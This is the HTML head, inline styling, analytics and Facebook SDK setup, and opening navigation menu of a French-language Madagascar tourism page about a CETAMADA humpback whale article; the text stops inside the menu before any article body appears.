<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"18b5eea18dbdd28abcafa9bf7badcc42"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=29621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fcetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fcetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
